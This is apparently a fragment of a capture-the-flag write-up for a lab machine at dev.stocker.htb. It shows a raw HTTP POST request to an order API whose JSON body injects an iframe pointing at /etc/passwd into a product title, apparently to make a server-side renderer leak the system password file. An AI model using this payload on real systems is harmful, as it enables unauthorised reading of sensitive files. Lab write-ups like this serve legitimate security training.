 POST /api/order HTTP/1.1
Host: dev.stocker.htb
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://dev.stocker.htb/stock
Content-Type: application/json
Origin: http://dev.stocker.htb
Content-Length: 163
DNT: 1
Connection: close
Cookie: connect.sid=s%3A61R97sIvE7fh1n295m2BLEi_lHCNEDlr.0BnAKVW8DGBq3P6Ir%2FNr7wPnH%2Fx3GUNWcgEZg9Vnayw
{
"basket":[
{
"_id":"638f116eeb060210cbd83a8f",
"title":"<iframe src=/etc/passwd></iframe>",
"description":"Content of etc/passwd",
"image":"bin.jpg",
"price":76,
"currentStock":15,
"__v":0,
"amount":2
}
]
}